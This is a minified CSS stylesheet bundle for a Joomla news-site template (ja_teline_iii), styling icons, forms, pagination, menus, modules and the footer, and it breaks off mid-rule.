!important;}a.video{background:url('../templates/ja_teline_iii/images/icon-14.png') no-repeat 0px -14px;padding:0 0 0 18px;font-size:92%;}a.rss{background:url('../templates/ja_teline_iii/images/icon-14.png') no-repeat 0px -42px;padding:0 0 0 18px;font-size:92%;}a.comment{background:url('../templates/ja_teline_iii/images/icon-14.png') no-repeat 0px -28px;padding:0 0 0 18px;font-size:92%;}a.photo{background:url('../templates/ja_teline_iii/images/icon-14.png') no-repeat 0px 0px;padding:0 0 0 18px;font-size:92%;}div.discussion-wrap{background:url('../templates/ja_teline_iii/images/dis-arrow.gif') no-repeat left bottom;padding-bottom:15px;}div.discussion-content{border:5px solid #D6E9F3;border-bottom:none;padding:5px;}div.discussion-content h4{margin:0 0 10px !important;}div.discussion-content img{margin-right:15px;}span.author{display:block;clear:both;}

/* b08.template-j30.css */
  .search .btn-toolbar .btn-group{display:inline-block;}span.badge.badge-info{background:none;border:none;display:inline-block;height:auto;position:inherit;right:auto;top:auto;width:auto;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'IcoMoon';font-style:normal;}.icon-search:before{content:"\53";}.btn-toolbar .icon-blank:before{content:"F";}ul.actions li a [class^="icon-"]:before,[class*=" icon-"]:before{display:none;}ul.actions li a,ul.actions li a:hover,ul.actions li a:focus,ul.actions li a:active{background-position:left top;background-repeat:no-repeat;border:none;display:inline-block;display:inline-block;font-size:0px;height:16px;margin:0px 2px;padding:0px;text-decoration:none;text-indent:-999em;width:16px;}ul.actions li.print-icon a{background:url('../templates/ja_teline_iii/images/system/printButton.png') no-repeat;}ul.actions li.email-icon a{background:url('../templates/ja_teline_iii/images/system/emailButton.png') no-repeat;}.search .btn-toolbar .btn-group .btn.hasTooltip{background:none repeat scroll 0 0 #1A1A1A;border:medium none;color:#CCCCCC;cursor:pointer;display:inline-block;font-size:90%;font-weight:normal;margin:1px 0 0 5px;overflow:visible;padding:2px 15px;text-transform:uppercase;}.newsfeed-category label.element-invisible,.weblink-category label.element-invisible{border:0 none;height:1px;margin:0;overflow:hidden;padding:0;position:absolute;width:1px;}.newsfeed-category #filter-search,.weblink-category #filter-search{margin-bottom:10px;width:150px;}.contact .nav-tabs{border-bottom:none;overflow:hidden;}.contact .tab-content{border-top:1px solid #DDDDDD;clear:both;margin-top:-1px;}.contact .accordion-heading .accordion-toggle,.contact .accordion-heading .accordion-toggle:hover,.contact .accordion-heading .accordion-toggle:focus{color:#444;font-family:'texgyreadventorregular';font-size:125%;padding:4px 10px;}.contact-miscinfo .dl-horizontal{margin:0px;}.contact .contact-form .form-actions button{margin-left:13.2em;}.contact-miscinfo .jicons-icons{margin-right:3px;}.contact .contact-links .nav-tabs > li{background:url('../templates/ja_teline_iii/images/bullet.gif') no-repeat 18px 7px;margin-bottom:5px;padding-left:30px;}.contact .nav-tabs > li > a{background:#F9F9F9;border:1px solid #ccc;border-bottom:none;font-family:Cambria,Times,serif;font-size:150%;font-weight:bold;}.contact .nav-tabs > li.active > a,.contact .nav-tabs > li.active > a:hover,.contact .nav-tabs > li > a:hover{background:#fff;border-color:#ccc;text-decoration:none;}.contact .accordion-heading .accordion-toggle,.contact .accordion-heading .accordion-toggle:hover,.contact .accordion-heading .accordion-toggle:focus,.contact .accordion-heading .accordion-toggle:active{color:#444;font-size:125%;text-decoration:none;}.contact .thumbnail.pull-right{float:none;}#system-message.alert{margin:15px 0;}.weblink-category #adminForm fieldset{border:none\9;margin:0px\9;padding:0px\9;}#ja-typo p.ja-typo-icon{display:block;height:auto;width:auto;}.contentheading .edit-icon{font-size:0;}.contentheading .edit-icon span[class*=" icon-"]:before{display:inline-block;}span.edit-icon{display:inline-block;}span.edit-icon a{float:left;height:17px;overflow:hidden;width:18px;}span.edit-icon span[class*=" icon-"]:before{display:inherit;float:left;font-size:16px;margin-top:2px;}.edit.item-page{margin-top:20px;}.com_content.contentpane ul.actions li a [class^="icon-"]:before{display:block;font-size:16px;}div.pager ul{float:left;margin:15px 0px;width:75%;}div.pager ul li{background:none;display:inline;float:left;margin:0 5px 0 0;overflow:visible;padding:0;}div.pager ul a{background:#F7F7F7;border:1px solid #DDDDDD;color:#000000;font-weight:bold;padding:1px 5px;}hr.sep{display:none;}div#k2Frontend table.adminFormK2 tr td{padding:5px;vertical-align:top;}table.adminFormK2 tr td.adminK2LeftCol{background:none;}body.contentpane ul.tags{margin:0;}table.k2FrontendToolbar td.button a.toolbar span[class*=" icon-"]:before{display:inline-block;}.k2ItemFormEditor textarea#text{border:none;}div.dummyHeight{background:none;border:none;}body.contentpane fieldset.filter .btn-toolbar,body.contentpane fieldset.filter .hr-condensed,body.contentpane fieldset.filter .filters{float:left;width:100%;}body.contentpane fieldset.filter .btn-toolbar .btn-group.pull-left{float:left;}table.table-striped{background-color:#f3f3f3;border-spacing:1px;color:#666;font-size:11px;width:99%;}table.table-striped td,table.table-striped th{font-size:11px;padding:4px !important;}table.table-striped thead th{background:#f7f7f7;border-bottom:1px solid #CCC;border-left:1px solid #fff;color:#666;text-align:center;}table.table-striped thead th.left{text-align:left;}table.table-striped thead a:hover{text-decoration:none;}table.table-striped thead th img{padding-left:3px;vertical-align:middle;}table.table-striped tbody th{font-weight:bold;}table.table-striped th a img{border:0;}table.table-striped tbody tr{background-color:#fff;text-align:left;}table.table-striped tbody tr.row0:hover td,table.table-striped tbody tr.row1:hover td{background-color:#e8f6fe;}table.table-striped tbody tr td{background:#fff;border:1px solid #fff;}table.table-striped tbody tr.row1 td{background:#f0f0f0;border-top:1px solid #FFF;}table.table-striped tfoot tr{color:#333;text-align:center;}table.table-striped tfoot td,table.table-striped tfoot th{background-color:#f7f7f7;border-top:1px solid #999;text-align:center;}table.table-striped td.order{text-align:center;white-space:nowrap;width:200px;}table.table-striped td.order span{background-repeat:no-repeat;float:left;height:13px;text-align:center;width:20px;}table.table-striped .pagination{display:inline-block;margin:0 auto;padding:0;}.edit.item-page .tab-content .control-group{float:left;width:100%;}.edit.item-page .tab-content .control-group .control-label{float:left;line-height:26px;margin-right:10px;}.edit #adminForm .nav-tabs{border-bottom:none;float:left;margin:0 0 -3px 0;width:100%;}.edit #adminForm .nav-tabs li{margin:0;}.edit #adminForm .tab-content{border:1px solid #ddd;clear:both;display:block;overflow:hidden;padding:10px;}div.tag-category ul li{border:none;border-bottom:1px solid #d5d5d5;margin-bottom:20px;padding-bottom:20px;}div.tag-category ul li:hover{background-color:#fff;}div.tag-category ul li h3{font-size:125%;font-weight:bold;margin:0 0 10px;padding:0;text-transform:none;}div.tag-category ul li .tag-body img{float:left;margin:5px 15px 5px 0;width:150px;}div.tag-category ul li p{font-weight:normal;margin-top:0;}div.item-page div.tags{margin-bottom:15px;}div.tags span{display:inline-block;margin:0 2px 3px 0;}div.tags span a{background:#fff;border:1px solid #D5D5D5;border-radius:10px;display:inline-block;padding:0px 10px;text-align:center;-webkit-border-radius:10px;}div.tags span a:hover,div.tags span a:active,div.tags span a:focus{background:#145077;border:1px solid #145077;color:#fff;text-decoration:none;}div.tagspopular ul li{background:none;float:left;margin:0 5px 5px 0;padding:0;}div.tagspopular ul li a{background:#fff;border:1px solid #D5D5D5;border-radius:10px;display:inline-block;padding:0px 10px;text-align:center;-webkit-border-radius:10px;}div.tagspopular ul li a:hover,div.tagspopular ul li a:active,div.tagspopular ul li a:focus{background:#145077;border:1px solid #145077;color:#fff;text-decoration:none;}div.tagssimilar ul li{background:none;border-bottom:1px dotted #DDDDDD;padding:6px 0;}div.tagssimilar ul li a:hover,div.tagssimilar ul li a:active,div.tagssimilar ul li a:focus{text-decoration:underline;}

/* 372.layout.css */
  .article_column .contentpaneopen{padding-left:15px;padding-right:15px;}.leading{padding-left:15px;padding-right:15px;}.leading,.article_row{margin-left:-15px;margin-right:-15px;}.items-leading{padding:0;}.column div.ja-moduletable,.column div.moduletable,.column div.ja-module,.column div.module{margin:0;}

/* de8.template.css */
   body{color:#000;font-family:Arial,sans-serif;}body#bd{background:#f7f7f7;color:#000;}a{color:#145077;text-decoration:none;}a:hover,a:active,a:focus{color:#145077;text-decoration:underline;}a.readon{text-transform:uppercase;}h1{font-size:200%;}h2{font-size:175%;}h3{font-size:150%;}h4{font-size:125%;}h5{font-size:100%;}.contentheading,.componentheading,h1,h2,h3,h4,h5{font-family:Cambria,Times,serif;font-weight:bold;}h1.componentheading,.componentheading{margin:0 -15px;padding:0 15px 10px;}.blog h1.componentheading,.blog .componentheading{padding-top:5px;}.componentheading{font-size:250%;border-bottom:1px solid #ddd;}h2.contentheading,.contentheading{margin:0;padding:0 0 10px;}.contentheading{font-size:200%;}.blog .contentheading{font-size:125%;}.blog .leading .contentheading{font-size:175%;}a.contentpagetitle,a.contentpagetitle:hover,a.contentpagetitle:active,a.contentpagetitle:focus{font-weight:bold;}.category{font-size:110%;font-weight:bold;}small,.small{color:#999999;}th{font-weight:bold;padding:5px;text-align:right;}td{font-size:100%;padding:5px;}fieldset{border:none;padding:10px 5px;}fieldset a{font-weight:bold;}fieldset.input{padding:0;}hr{border-top:1px solid #ddd;}input,select,textarea,.inputbox{font-family:Arial,sans-serif;}.inputbox{color:#000;background-color:#fff;border:1px solid #ddd;padding:2px;}.inputbox:hover,.inputbox:focus{background-color:#fffff0;border:1px solid #aaa;}.button{font-size:92%;background:url('../templates/ja_teline_iii/images/but-bg.gif') repeat-x bottom #fff;color:#666;border:1px solid #ddd;padding-top:1px;padding-bottom:1px;cursor:pointer;text-transform:uppercase;}.button:hover,.button:focus{border:1px solid #aaa;}.radio{margin:0 5px;}#form-login-username .inputbox,#form-login-password .inputbox{padding-left:20px;}#form-login-username .inputbox{background-image:url('../templates/ja_teline_iii/images/icon-user.gif');}#form-login-password .inputbox{background-image:url('../templates/ja_teline_iii/images/icon-key.gif');}#login-form #modlgn-remember{background:none;border:none;}#login-form #modlgn-remember:hover{background:none;border:none;}#login-form li{padding-left:15px;}#form-login ul li{background:url('../templates/ja_teline_iii/images/bullet.gif') no-repeat 2px 7px !important;margin:0;padding-left:10px;overflow:hidden;}#form-login .button{font-weight:bold;font-size:100%;}#ja-search{bottom:35px;right:15px;}#ja-search label{display:none;}#ja-search .inputbox{width:270px;background:url('../templates/ja_teline_iii/images/icon-search.gif') no-repeat 8px center #fff;padding-left:24px;font-weight:bold;font-size:115%;}#ja-search .inputbox:hover,#ja-search .inputbox:focus{background-color:#fffff0;}#ja-search .button{margin-left:5px;font-size:100%;font-weight:bold;text-transform:none;padding-bottom:2px;padding-top:2px;}.article_separator,.leading_separator,.row_separator,.column_separator{display:none;}.leading{border-bottom:1px solid #ddd;background:#ebf2f7;padding-top:15px;padding-bottom:15px;}.items-row{border-bottom:1px solid #ddd;padding-top:15px;padding-bottom:15px;}.column_separator{padding:0 25px;}.article-tools{margin:0 0 10px;padding:5px;line-height:normal;background:#f7f7f7;color:#999;border:1px solid #ddd;text-transform:uppercase;}dl.article-info{text-transform:uppercase;width:72%;}.blog .article-tools{background:none;border:0;padding:0;}.item-page dl.article-info,.leading dl.article-info{width:85%;}.article-meta{padding:0;float:left;width:70%;}.article-section,.article-category{color:#999999;font-size:92%;}.createby{font-weight:bold;}.modifydate{color:#999;display:block;margin:10px 0;text-transform:uppercase;}.contentdescription{display:block;border-bottom:1px solid #ddd;padding:10px 15px;margin:0 -15px;}.contentdescription p{margin:0;}.buttonheading{float:right;}.buttonheading img{margin:0 5px 0 0;border:0;float:right;}ul.actions li{padding:0;margin:0;background:none;}.img_caption{color:#999;margin-bottom:10px;margin-top:5px;}.article-content img{margin:5px;}.img_caption img{margin:5px 0 0;}.img_caption p{padding:1px 0;color:#ccc;background:#333;border-top:1px solid #fff;margin:0;text-align:center;}img[hspace="6"]{margin:0 6px 0 0;}.sectiontableheader{background:#333;color:#fff;border:1px solid #ddd;padding:5px;}.sectiontableheader a,.sectiontableheader a:hover,.sectiontableheader a:focus,.sectiontableheader a:active{color:#fff;}.sectiontableentry,.sectiontableentry0,.sectiontableentry1,.sectiontableentry2{padding:5px 5px 6px;border-bottom:1px solid #ddd;}.sectiontableentry:hover,.sectiontableentry0:hover,.sectiontableentry1:hover,.sectiontableentry2:hover{background-color:#fffff0;}.sectiontableentry2{background-color:#f7f7f7;}table.contentpane,table.tablelist{width:100%;}table.contentpaneopen{border:none;border-collapse:collapse;border-spacing:0;}table.contenttoc{margin:0 0 10px 12px;padding:0;width:30%;border:1px solid #ddd;float:right;}table.contenttoc a{color:#000;}table.contenttoc td{padding:5px 10px;border-bottom:1px solid #ddd;}table.contenttoc th{border-bottom:1px solid #ddd;background:#f7f7f7;padding:5px 10px;text-transform:uppercase;}div.poll{padding:15px 0;}form#poll{border-bottom:1px dotted #ddd;padding-bottom:10px;margin-bottom:10px;font-weight:bold;}dl.poll{font-size:92%;border-bottom:1px dotted #ddd;padding-bottom:10px;margin-bottom:10px;}dl.poll dt,dl.poll dd{float:left;}dl.poll dt{width:100px;clear:left;}dl.poll dd{clear:right;}table.pollstableborder{border:none;padding:0;text-align:left;width:100%;}table.pollstableborder img{vertical-align:baseline;}table.pollstableborder td{padding:5px !important;background:#f7f7f7;border-bottom:1px solid #ddd;font-weight:bold;}table.pollstableborder tr.sectiontableentry0 td,table.pollstableborder tr.sectiontableentry1 td{background:#fff;font-weight:normal;}table.searchintro{padding:10px 0;width:100%;}table.searchintro td{padding:5px !important;}#component-contact address{font-style:normal;}#component-contact #emailForm{border-top:1px solid #ccc;padding-top:15px;}.contact_email{margin:0 0 10px;}.contact_email label{font-weight:bold;display:block;}.contact_email_checkbox{margin:15px 0;}#component-contact img{float:right;}#component-contact table img{float:none;}.weblinks .contentdescription img{margin:0 20px 10px 0;border:1px solid #ccc;padding:4px;}table.contentpaneopen,table.contentpane,table.blog{width:100%;}div.pagination ul{margin:15px 0;float:left;width:75%;}div.pagination ul li{background:none;display:inline;margin:0 5px 0 0;padding:0;overflow:visible;}div.pagination ul li span{padding:1px 3px;}div.pagination ul a{padding:1px 5px;border:1px solid #ddd;background:#f7f7f7;color:#000;font-weight:bold;}div.pagination ul a:hover,div.pagination ul a:active,div.pagination ul a:focus{border:1px solid #145077;text-decoration:none;background:#145077;color:#fff;}.sortby{margin:10px 0 5px;font-size:92%;}.sortby .filter,.sortby .display{float:left;width:40%;}.sortby .display{float:right;text-align:right;}.pagenavbar{background:url('../templates/ja_teline_iii/images/icon-pages.gif') no-repeat center left;font-weight:bold;padding-left:14px;}.pagenavcounter{margin:15px 0 !important;text-align:center;}.counter{margin:15px 0 !important;float:right;text-align:right;width:24%;line-height:1;}.counter span{padding:1px 5px;background:#145077;border:1px solid #145077;color:#fff;}.counter span.item{float:none;}.blog_more{border-bottom:1px solid #ddd;margin:0 -15px;padding:15px 15px 0;}.blog_more h2{font-size:115%;text-transform:uppercase;margin:0 0 5px;}.blog_more ul li{background:url('../templates/ja_teline_iii/images/bullet.gif') no-repeat 5px 6px;padding-left:15px;}div.back_button a,div.back_button a:hover,div.back_button a:active{display:block;margin:10px 0;}#system-message{margin:0 -15px 10px;}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{color:#FFFFFF;}#system-message dd.message ul{background:#145077;border:0;}#system-message dd.error ul{background:#9c162e;border:0;}#system-message dd.notice ul{background:#333;border:0;}.tool-tip{background:#fff;border:1px solid #D4D5AA;float:left;max-width:300px;padding:5px;z-index:1000;}.tool-title{background:url('../templates/system/images/selector-arrow.png') no-repeat;font-size:100%;font-weight:bold;margin:0;margin-top:-15px;padding:0;padding-bottom:5px;padding-top:15px;}.tool-text{font-size:100%;margin:0;}.hasTip img{border:none;margin:10px 5px 0 0;}div.ja-moduletable h3,div.moduletable h3{margin:0 0 5px;padding:0;font-size:110%;text-transform:uppercase;color:#000;}div.ja-moduletable,div.moduletable{padding:15px;border-bottom:1px solid #ddd;position:relative;}div.moduletable_tabs h3{border-bottom:1px solid #ddd;padding:5px 15px;margin-bottom:0;}div.moduletable_tabs{padding:0;border-bottom:1px solid #ddd;}div.moduletable_hilite{background:#FFFFF0;}.twitter{padding:15px 0 !important;}.twitter h3{padding:0 15px !important;}.ja-twitter{padding:0;}.ja-twitter h4{font-size:92%;text-transform:uppercase;font-weight:normal;font-family:Arial,sans-serif;background:#f7f7f7;border-top:1px solid #ddd;border-bottom:1px solid #ddd;margin:10px -15px;padding:5px 15px;}.ja-twitter-avatar{float:left;margin-right:5px;padding:2px;border:1px solid #ddd;}.ja-twitter center img{vertical-align:middle;}div.ja-twitter div.ja-twitter-item{margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #ccc;}div.ja-twitter div.ja-twitter-source{font-weight:bold;}div.ja-twitter div.ja-twitter-date{font-size:92%;color:#666;}div.ja-video-thumb img{width:105px !important;margin:0 2px;padding:3px;border:1px solid #ddd;}div.bannergroup_text div.banneritem{border-bottom:1px dotted #ddd;padding:5px 0;}div.bannergroup_text div.banneritem a{font-weight:bold;}div.bannergroup_text div.bannerheader,div.bannergroup_text div.bannerfooter a{color:#999;font-weight:bold;}div.bannergroup_text div.bannerheader,div.bannergroup_text div.bannerfooter{padding:5px 0 0;}.main{background:#fff;border-left:1px solid #ddd;border-right:1px solid #ddd;}.ja-box{padding-top:10px;padding-bottom:10px;}#ja-container{z-index:5;position:relative;}#ja-container .main{background:#fff;}#ja-container.ja-r2 .ja-content-top,#ja-container.ja-r2 .ja-content-main,#ja-container.ja-r2 .ja-content-bottom{margin-right:1px;}#ja-container.ja-l2 #ja-left .ja-mass,#ja-container.ja-l2 #ja-left .ja-colswrap{margin-right:1px;}#ja-content-top .ja-moduletable,#ja-content-top .ja-module{margin:0;padding:0;border-bottom:0;}#ja-content-top .ja-moduletable h3,#ja-content-top .ja-module h3,#ja-content-bottom .ja-moduletable h3,#ja-content-bottom .ja-module h3{margin-left:10px;padding:3px;}#ja-content-bottom .ja-moduletable,#ja-content-bottom .ja-module{margin:0;padding:0;border-bottom:0;}.ja-mass-bottom .moduletable,.ja-mass-bottom .moduletable_default,.ja-mass-bottom .moduletable_hilite{border-bottom:1px solid #ddd;}#ja-mainbody{background:url('../templates/ja_teline_iii/images/dot.gif') repeat-y right 0 #fff;}#ja-contentwrap{margin:0 -15px;}.frontpage #ja-content-main{display:none;}.ja-content-main{padding:0 15px;}.ja-content-bottom .moduletable{border-top:1px solid #ddd;border-bottom:0;}.ja-colswrap{border-bottom:1px solid #ddd;}.ja-col{margin-bottom:-1px;}#ja-left .ja-l2{background:url('../templates/ja_teline_iii/images/dot.gif') repeat-y center;}#ja-right .ja-r2{background:url('../templates/ja_teline_iii/images/dot.gif') repeat-y center;}#ja-header{z-index:10;position:relative;}#ja-header .main{padding:30px 0 10px;}h1.logo,div.logo-text h1{font-size:300%;line-height:1;}h1.logo,div.logo-text{float:left;}h1.logo{width:321px;height:62px;margin:0;}h1.logo a{width:321px;height:62px;display:block;background:url('../templates/ja_teline_iii/images/logo.gif') no-repeat left;}h1.logo a span{position:absolute;top:-1000px;}div.logo-text h1 a{letter-spacing:1px;font-weight:bold;text-decoration:none;color:#000;}p.site-slogan{padding:0 5px;margin:0;color:#999999;background:#f7f7f7;display:block;letter-spacing:1px;font-size:85%;text-transform:uppercase;text-align:center;}.ja-topbar{position:absolute;top:0;width:100%;border-bottom:1px solid #ddd;font-size:11px;}#ja-footer .ja-copyright div{color:#666666;font-size:100%;}#ja-footer .ja-copyright div{font-size:100%;}.ja-copyright div{display:block;margin-left:240px;}.ja-day,.ja-updatetime{float:left;background:#fff;color:#999;border-right:1px solid #ddd;padding:2px 10px 0;}.ja-updatetime em{margin-left:5px;font-style:normal;color:#9c162e;}.ja-healineswrap{float:left;padding-top:2px;}.ja-healineswrap em{font-style:normal;font-weight:bold;float:left;display:block;color:#999;padding:0px 0px 0px 10px;}.ja-headlines{float:left;}.ja-headlines a{color:#999;}.ja-headlines a:hover,.ja-headlines a:active,.ja-headlines a:focus{color:#000;text-decoration:none;}.ja-headlines .separator{color:#999;}.ja-syndicate{float:right;}.ja-syndicate a{border-left:1px solid #ddd;width:40px;height:19px;line-height:19px;display:block;color:#999;text-align:center;font-weight:bold;}.ja-syndicate a:hover,.ja-syndicate a:active,.ja-syndicate a:focus{border-left:1px solid #ddd;background:#333;color:#fff;text-decoration:none;}#ja-mainnav{line-height:1;position:relative;z-index:9;}#ja-mainnav .inner{margin:0;}#ja-mainnav .main{background:url('../templates/ja_teline_iii/images/mainnav-bg.gif') repeat-x bottom #fff;border-top:1px solid #ddd;font-family:Constantia,Cambria,Times,serif;font-size:100%;}#ja-mainnav a{color:#000;}#ja-subnav{z-index:9;position:relative;}#ja-subnav .main{font-family:Arial,sans-serif;font-size:92%;text-transform:UPPERCASE;z-index:10;line-height:1;border-bottom:1px solid #ccc;}#ja-subnav ul{padding:10px 0 9px;background:#ddd;}#ja-subnav ul:after{content:".";display:block;height:0;clear:both;visibility:hidden;}#ja-subnav ul.active{background:#333;}#ja-subnav li{background:none;display:block;float:left;border-left:1px solid #999;padding:0 10px 0 11px;margin:0;}#ja-subnav li:first-child{border-left:0;}#ja-subnav ul li a{color:#000;display:block;}#ja-subnav ul li.active a,#ja-subnav ul li.active a:hover,#ja-subnav ul li.active a:active,#ja-subnav ul li.active a:focus{text-decoration:underline;font-weight:bold;color:#fff !important;}#ja-subnav ul li.active li a,#ja-subnav ul li.active li a:hover,#ja-subnav ul li.active li a:focus,#ja-subnav ul li.active li a:active{color:#000 !important;}#ja-subnav ul.active li a{color:#fff;}#ja-subnav ul li ul{display:block;height:auto;position:absolute;left:-999%;background:#fff;border:1px solid #ccc;padding:0;top:auto;}#ja-subnav ul li.hover ul{display:block;height:auto;position:absolute;left:auto;}#ja-subnav li span.menu-title{line-height:1.1;}#ja-subnav ul li.hasChild a span{background:url('../templates/ja_teline_iii/images/arrow.png') no-repeat right center;padding-right:8px;}#ja-subnav ul li.hover a span{background:url('../templates/ja_teline_iii/images/arrow-2.png') no-repeat right center;}#ja-subnav ul li.hasChild li a span,#ja-subnav ul li.hover li a span{background:none;padding-right:0;}#ja-subnav ul li ul li{display:block;float:none;text-align:left;border-left:none;border-bottom:1px solid #ddd;padding:5px;}#ja-subnav ul li ul li a{border:0 !important;text-decoration:none !important;color:#000 !important;background-image:none !important;font-weight:normal !important;}#ja-subnav ul li ul li a:hover{text-decoration:underline !important;background-image:none !important;}#ja-subnav ul li ul li a.active{color:#145077 !important;font-weight:bold !important;}#ja-navhelper{position:relative;z-index:6;}#ja-navhelper .main{border-bottom:1px solid #ddd;padding:5px 0;}.ja-breadcrums{float:left;width:80%;margin-left:10px;margin-top:2px;text-transform:uppercase;}.ja-breadcrums strong{margin-right:5px;}.ja-breadcrums img{margin:1px 5px;}ul.menu{margin:0;padding:0;}ul.menu li{margin:0;padding:0;background:none;border-bottom:1px dotted #ddd;overflow:hidden;}ul.menu li a{display:block;outline:none;padding:4px 0;text-indent:2px;}ul.menu li.active a{font-weight:bold;}ul.menu li ul{margin:0 0 0 10px;}ul.menu li li{border-top:1px dotted #ddd;border-bottom:0;background:url('../templates/ja_teline_iii/images/arrow.png') no-repeat left 9px;}ul.menu li li a{font-weight:normal !important;text-indent:8px;}ul.menu li li a:hover,ul.menu li li a:active,ul.menu li li a:focus{color:#333333;}#ja-topsl .ja-box,#ja-botsl .ja-box{padding:0;}#ja-topsl li,#ja-botsl li{padding-left:10px;background-position:1px 7px;}#ja-topsl .main{border-bottom:1px solid #ddd;}#ja-topsl .moduletable{border-bottom:0;}#ja-botsl .main{border-top:1px solid #ddd;padding:0;}#ja-botsl .ja-box{background:url('../templates/ja_teline_iii/images/dot.gif') repeat-y right 0 #fff;padding:20px 0;}#ja-botsl .ja-box.ja-box-right{background:none;}.ja-box-right .moduletable,.ja-box-right .moduletable_default{border-right:0;}#ja-botsl .ja-moduletable,#ja-botsl .moduletable{margin-bottom:0;border-bottom:0;}#ja-footer{padding:0;}#ja-footer .main{color:#999999;position:relative;overflow:hidden;padding:0 0 15px;border-top:1px solid #ddd;text-align:left;}#ja-footer small{color:#666;font-size:100%;}#ja-footer .ja-footnav{background:#333;position:relative;overflow:hidden;margin:0 0 10px;font-size:100%;}.ja-footnav ul{float:left;line-height:normal;}.ja-footnav ul li{display:block;float:left;padding:0;border-left:1px solid #666;border-bottom:none;}.ja-footnav ul li a{text-transform:uppercase;display:block;line-height:normal;color:#ccc;padding:7px 10px;}.ja-footnav ul li a:hover,.ja-footnav ul li a:active,.ja-footnav ul li a:focus{color:#fff;}.ja-footnav ul.ja-links{float:right;margin:0;}.ja-footnav ul.ja-links li{background:none;border-left:0;padding:0;}.ja-footnav ul.ja-links li a{padding:7px 10px;}.ja-footnav ul.ja-links li.top a{background:url('../templates/ja_teline_iii/images/arrow-3.png') no-repeat 9px center;padding-left:18px;padding-right:10px;}.ja-footnav ul.ja-links li.top a:hover{background-color:#666;color:#fff;text-decoration:none;}.ja-footnav ul.ja-links li.layout-switcher a{background:#145077;color:#fff;text-decoration:none;}.ja-footnav ul.ja-links li.layout-switcher a:hover{background:#666;color:#fff;text-decoration:none;}.ja-footnav ul.ja-links li.user-reset,.ja-footnav ul.ja-links li.layout-switcher{height:28px;}.ja-footnav ul.ja-links li.user-reset a{background:#9c162e;color:#fff;text-decoration:none;}.ja-footnav ul.ja-links li.user-reset a:hover{background:#666;color:#fff;text-decoration:none;}.ja-footnav .ja-firstitem{border-left:0;padding-left:5px;}.ja-copyright small{display:block;margin-left:240px;}ul.accessibility{position:absolute;top:-100%;}.janews-tool{background:#ffea97;border:0;}.janews-tool .tip{background:#ffffa3;border:0;color:#000;overflow:hidden;}.janews-tool .tip-title{font-size:110%;font-weight:bold;margin:3px 3px 0;padding:8px 12px 4px;}.janews-tool .tip-text{margin:0 3px 3px;padding:0 12px 8px;}.janews-tool .tip-text img{float:right !important;margin:5px 0 0 8px;max-width:60px;}#ja-usertools{float:left;padding-top:3px;}#ja-usertools strong{font-weight:normal;float:left;padding:0 5px 2px 8px;display:block;}#ja-usertools ul{float:left;}#ja-usertools li{background:none;display:block;float:left;margin:0;padding:1px 0 0;}#ja-usertools li img:hover{border:1px solid #999999;margin:0;background:#fff;}#ja-usertools img{padding:2px;margin:1px;}.item_fonttool .childcontent{width:150px !important;margin-left:-81px !important;}.item_fonttool .childcontent .inner{padding:10px 15px 5px !important;}.ja-megamenu li .childcontent ul.ja-usertools-font li{background:none !important;margin:0;padding:0 3px 0 0;display:inline;}.ja-megamenu li .childcontent ul.ja-usertools-font li img{border:1px solid #ddd;}.ja-megamenu li .childcontent ul.ja-usertools-font li img:hover{border:1px solid #666;cursor:pointer;}.ja-usertools-font li{display:inline;}.ja-usersetting{margin:0 -15px;background:#f7f7f7;color:#333;}a.ja-usersetting-loadform{position:absolute;right:50px;top:4px;width:20px;height:20px;background:url('../templates/ja_teline_iii/images/icon-setting.gif') no-repeat center;}a.ja-usersetting-loadform span{display:none;}form.ja-usersetting-form{padding:5px 15px;}.ja-usersetting-options{width:100%;display:block;}.ja-usersetting-options ul{margin:0;padding:5px 0;overflow:hidden;clear:both;font-size:92%;}.ja-usersetting-options ul li{background:none;float:left;display:block;padding:0 5px 0 0 !important;margin:0 !important;}.ja-usersetting-options ul.checkall{padding-bottom:0;margin-bottom:0;border-bottom:0;}.ja-usersetting-options ul.catselect{margin-top:0;}.ja-usersetting-options ul.catselect li{line-height:20px;}.ja-usersetting-options ul.catselect label{line-height:20px;}.ja-usersetting-options ul.catselect .checkbox{margin:0 5px;line-height:20px;}.ja-usersetting-options p.actions{margin-bottom:10px;}.ja-mdtool{position:absolute;right:10px;top:4px;width:20px;height:20px;}.ja-mdmover{position:absolute;right:30px;top:4px;text-indent:-9999px;width:20px;height:20px;background:url('../templates/ja_teline_iii/images/icon-mover.gif') no-repeat center;overflow:hidden;}#ja-banner{margin:0;padding-top:15px;text-align:center;overflow:hidden;width:100%;border-top:1px solid #ddd;}div.ja-innerdiv{clear:both;margin-bottom:10px;padding-bottom:12px;border-bottom:1px dotted #ddd;}div.ja-innerdiv h4{margin:5px 0;padding:0;font-family:Arial,sans-serif;font-size:92%;font-weight:normal;text-transform:uppercase;}.ja-social-bookmarking{float:right;margin-top:2px;}.cufon-canvas{padding:1px 0 3px;}#idc-container-parent{margin-top:20px;border-top:1px dotted #ddd;clear:both;}#idc-container .idc-share{position:relative;}#disqus_thread{margin-top:20px;border-top:1px dotted #ddd;clear:both;}button.dsq-button{padding:4px 8px !important;margin:0px !important;}div.dsq-post-fields{z-index:20;position:relative;}div.dsq-post-footer{z-index:18;}#GB_middle .left,#GB_middle .right{float:none;}.editor fieldset,.publishing,.metadata{border:1px solid #ddd;padding:10px;}.editor fieldset,.metadata{margin:20px 0;}.editor fieldset legend,.publishing legend,.metadata legend{background:#666;font-weight:bold;padding:0 5px;color:#fff;}.editor fieldset,.publishing label,.metadata label{font-weight:bold;padding-right:10px;}.publishing img.calendar{border:none;background:none;padding:0 0 0 5px;vertical-align:middle;}.publishing div{padding:6px 0;}.publishing div.wrap{display:none;}.metadata .inputbox{margin-bottom:10px;}form.user div,form.user table td{padding:6px 0;}form.user label{font-weight:bold;padding-right:10px;width:120px;float:left;}div.save{margin-top:10px;}div.name,div.pass,div.remember,div.contact_email{padding:6px 0;}div.name label,div.pass label,div.remember label,div.contact_email label{font-weight:bold;padding-right:10px;}div.contact_email_checkbox{margin-bottom:10px;}#ja-topnav{float:right;}#ja-topnav ul.level0 li.mega a.mega{border-left:1px solid #ccc;border-right:0;color:#999;padding:3px 15px;text-decoration:none;text-transform:none;font-weight:bold;}#ja-topnav ul.level0 li.over,ul.level0 li.haschild-over{background:#333;}#ja-topnav ul.level1 li.over{background:none;}#ja-topnav ul.level1 li.mega a.mega{border-left:none;padding:3px 0;}#ja-topnav .ja-megamenu a.over,#ja-topnav .ja-megamenu a.active{color:#fff 